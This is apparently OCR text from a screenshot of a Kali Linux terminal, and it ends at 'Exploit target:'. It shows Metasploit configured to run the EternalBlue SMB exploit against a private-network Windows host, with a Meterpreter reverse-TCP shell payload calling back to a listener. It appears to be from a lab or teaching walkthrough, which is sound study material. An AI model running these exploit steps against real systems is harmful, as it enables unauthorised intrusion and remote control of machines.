 1 2 3 4
21:02
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.43.62 设置攻击主机ip
rhosts => 192.168.43.62
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.43.62 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wi
ndows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: